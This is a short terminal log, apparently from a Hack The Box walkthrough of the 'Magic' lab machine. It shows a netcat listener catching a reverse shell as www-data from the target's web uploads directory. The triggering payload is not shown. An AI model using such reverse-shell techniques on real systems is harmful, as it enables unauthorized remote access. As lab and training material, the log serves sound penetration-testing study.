 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/magic/shells]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:36022.
bash: cannot set terminal process group (1133): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$